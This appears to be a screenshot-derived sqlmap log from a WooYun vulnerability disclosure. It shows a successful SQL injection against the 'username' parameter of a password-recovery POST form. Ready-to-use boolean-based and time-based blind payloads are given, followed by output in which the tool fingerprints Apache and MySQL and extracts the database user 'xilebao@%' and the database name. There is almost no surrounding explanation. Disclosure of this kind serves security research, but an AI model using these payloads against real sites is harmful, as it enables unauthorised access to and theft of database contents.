 sqlmap identified the following injection points with a total of 1296 HTTP(s) re
quests:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ac=find_password&username=admin' AND 9229=9229 AND 'wWvL'='wWvL&tel
ephone=13888888888
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ac=find_password&username=admin' AND SLEEP(5) AND 'RPdo'='RPdo&tele
phone=13888888888
---
[23:34:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.11
[23:34:58] [INFO] fetching current user
[23:34:58] [INFO] retrieving the length of query output
[23:34:58] [INFO] retrieved: 9
[23:35:04] [INFO] retrieved: xilebao@%
current user: 'xilebao@%'
[23:35:04] [INFO] fetching current database
[23:35:04] [INFO] retrieving the length of query output
[23:35:04] [INFO] retrieved: 7
[23:35:09] [INFO] retrieved: xilebao
current database: 'xilebao'
www.wooyun.org